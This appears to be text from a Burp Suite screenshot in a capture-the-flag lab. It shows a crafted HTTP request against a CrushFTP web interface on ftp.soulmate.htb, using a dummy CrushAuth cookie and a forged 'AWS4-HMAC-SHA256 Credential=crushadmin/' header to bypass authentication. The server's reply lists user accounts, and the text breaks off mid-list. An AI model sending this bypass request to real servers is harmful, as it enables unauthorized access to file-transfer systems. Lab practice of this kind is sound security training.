 Request
Pretty Raw Hex
\n
1 GET /WebInterface/function/?command=getUserList&serverGroup=MainUsers&c2f=1111
HTTP/1.1
2 Host: ftp.soulmate.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Cookie: CrushAuth=1111111111_1111111111111111111111111111111111
8 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Connection: close
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Oct 2025 10:59:32 GMT
4 Content-Type: text/xml;charset=utf-8
5 Content-Length: 621
6 Connection: close
7 Cache-Control: no-store
8 Pragma: no-cache
9 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD
IVAi IVDi CONi HIS OUR IND CNT"
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <result>
<response_status>
OK
</response_status>
<response_type>
properties
</response_type>
<response_data>
<user_list type="properties">
13 <user_list type="vector">
14 <user_list_subitem>
AuthBypassAccount
</user_list_subitem>
15 <user_list_subitem>
ben
</user_list_subitem>
16 <user_list_subitem>
crushadmin
</user_list_subitem>
17 <user_list_subitem>
default
</user_list_subitem>
18 <user_list_subitem>
elicopter770
</user_list_subitem>
19 <user_list_subitem>
Search
0 highlights